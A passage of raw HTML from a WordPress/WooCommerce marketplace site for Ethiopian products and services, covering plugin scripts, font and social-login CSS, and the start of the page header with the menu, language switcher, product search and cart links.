<script type="text/javascript" src="https://ethio.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/ethio.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://ethio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ethio.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.4" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ethio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ethio.com/wp-json/wp/v2/product_cat/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ethio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<meta name="generator" content="WPML ver:4.6.4 stt:64,1;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ethio.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ethio.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ethio.com/wp-content/uploads/2022/04/cropped-cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ethio.com/wp-content/uploads/2022/04/cropped-cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ethio.com/wp-content/uploads/2022/04/cropped-cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://ethio.com/wp-content/uploads/2022/04/cropped-cropped-fav-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style>		<style type="text/css" id="wp-custom-css">
			.tabs-panel{
	background: #F1F1F1 !important;
}
.product-add-to-cart .add-to-cart-text
{ padding-left:10px;}

.wcfm_dashboard_stats_block div{
	text-transform: capitalize;
}

.has-text-field #wp-link .query-results {
    top: 250px !important;
}
.wcfmmp-store-page-wrap .mf-product-details .compare.button{
	display: none !important;
}		</style>
		<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ethio.com/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
	<link rel="stylesheet" type="text/css" href="https://ethio.com/wp-content/themes/ethiopian/custom.css" />
	<!--script type='text/javascript' src='http://box2462.temp.domains/~ethioco3/staging/3059/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js' id='wcfm-leaflet-search-js-js'></script>
<script type='text/javascript' src='http://box2462.temp.domains/~ethioco3/staging/3059/wp-content/plugins/wc-frontend-manager/includes/libs/multi-input/wcfm-script-multiinput.js' id='wcfm_multiinput_js-js'></script>
<script type='text/javascript' src='http://box2462.temp.domains/~ethioco3/staging/3059/wp-content/plugins/wc-frontend-manager/includes/libs/multi-input/wcfm-script-multiinput.js?ver=6.6.1' id='wcfm_multiinput_js-js'></script>

<script type="text/javascript" src="http://box2462.temp.domains/~ethioco3/staging/3059/wp-content/plugins/wc-frontend-manager/assets/js/settings/wcfm-script-wcfmmarketplace-settings.js" id="wcfm_multiinput_test" /></script-->

</head>

<body class="archive tax-product_cat term-camera-parts-accessories term-65 wp-embed-responsive theme-ethiopian mmm mega_main_menu-2-1-4 woocommerce woocommerce-page woocommerce-no-js group-blog header-layout-1 mf-catalog-page sidebar-content mf-catalog-layout-10 shop-view-grid catalog-filter-mobile navigation-type-numbers header-no-department wcfm-theme-ethio-theme">

<div id="page" class="hfeed site">
			        <header id="site-header" class="site-header header-department-bot">
			

<div class="main-menu hidden-xs hidden-sm">
    <div class="martfury-container">
        <div class="row header-row">
			            <div class="col-md-12 col-sm-12 mr-header-menu">
                <div class="col-header-menu">
					        <div class="primary-nav nav">
			<ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2371"><a href="https://ethio.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://ethio.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://ethio.com/ethio-com-about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://ethio.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://ethio.com/ethio-com-contact-us/">Contact Us</a></li>
</ul>        </div>
							      	<div class="header-bar topbar">
				<div id="block-4" class="widget widget_block"><p class="ethio-seller-btn"><a href="https://ethio.com/my-account/">Seller/Advertiser</a></p></div>					<div id="block-6" class="widget widget_block">
				<div id="lang_sel">
					
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul>

		<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown-click">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="https://ethio.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-am wpml-ls-last-item">
						<a href="https://ethio.com/product-category/%e1%8a%a4%e1%88%8c%e1%8a%ad%e1%89%b5%e1%88%ae%e1%8a%92%e1%8a%ad%e1%88%b5/%e1%8a%ab%e1%88%9c%e1%88%ab%e1%8d%a3-%e1%8a%ad%e1%8d%8d%e1%88%8e%e1%89%bd-%e1%8a%a5%e1%8a%93-%e1%88%98%e1%88%88%e1%8b%8b%e1%8b%88%e1%8c%ab%e1%8b%8e%e1%89%bd/?lang=am" class="wpml-ls-link">
                                                                <img
            class="wpml-ls-flag"
            src="https://ethio.com/wp-content/uploads/flags/Flag_of_Ethiopia.svg.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="am">Amharic </span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
					</ul>
				</div>
			</div>
        </div>
		                   
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-main">
    <div class="martfury-container">
        <div class="row header-row">
            <div class="header-logo col-lg-4 col-md-3 col-sm-6 col-xs-6">
                <div class="d-logo">
					    <div class="logo">
        <a href="https://ethio.com/">
            <img class="site-logo" alt="Ethiopian Products and Services"
                 src="https://ethio.com/wp-content/uploads/2022/04/main_logo-2.svg" width="234" height="42" />
			        </a>
    </div>
<p class="site-title"><a href="https://ethio.com/" rel="home">Ethiopian Products and Services</a></p>    <h2 class="site-description">A marketplace for Ethiopian products and services across the world</h2>

                </div>
				            </div>
            <div class="header-extras col-lg-8 col-md-9 col-sm-6 col-xs-6">
				<div class="product-extra-search">
                <form class="products-search" method="get" action="https://ethio.com/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label ">All</div> <select  name='product_cat' id='header-search-product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="auto-parts">Auto &amp; Parts</option>
	<option class="level-0" value="bookstore-music-shops">Bookstore &amp; Music Shops</option>
	<option class="level-0" value="clothing-and-luggage">Clothing &amp; Luggage</option>
	<option class="level-0" value="construction-material">Construction Material</option>
	<option class="level-0" value="cosmetics-and-personal-care">Cosmetics &amp; Personal Care</option>
	<option class="level-0" value="education-and-training">Education &amp; Training</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-0" value="events-and-gatherings">Events &amp; Gatherings</option>
	<option class="level-0" value="furniture-and-appliances">Furniture &amp; Appliances</option>
	<option class="level-0" value="health-and-fitness">Health &amp; Fitness</option>
	<option class="level-0" value="jobs-and-vacancies">Jobs &amp; Vacancies</option>
	<option class="level-0" value="real-estate">Real Estate</option>
	<option class="level-0" value="services">Services</option>
	<option class="level-0" value="shops-marts-cafe-restaurants">Shops, Marts, Cafés &amp; Restaurants</option>
	<option class="level-0" value="travel-and-accommodation">Travel &amp; Accommodation</option>
</select>
</div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product"><input type="hidden" name="lang" value="en"/>
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>				<div class="header-bar topbar ethio-ipad-header-bar">
							<div id="block-4" class="widget widget_block"><p class="ethio-seller-btn"><a href="https://ethio.com/my-account/">Seller/Advertiser</a></p></div>				</div>
                <ul class="extras-menu">
					<li class="extra-menu-item menu-item-hotline">
                
				<i class="icon-telephone extra-icon"></i>
				<span class="hotline-content">
					<label>Hotline</label>
					<span>1-800-5678</span>
				</span>
				
		    </li><li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://ethio.com/cart/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter mf-background-primary">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
				</div>
			</li><li class="extra-menu-item menu-item-account">
						<a href="https://ethio.com/my-account/?auth=login" id="menu-extra-login" class="login_auth_button"><span class="login-text">Log in</span></a>
						<a href="https://ethio.com/my-account/?auth=register" class="item-register register_auth_button" id="menu-extra-register">Register</a>
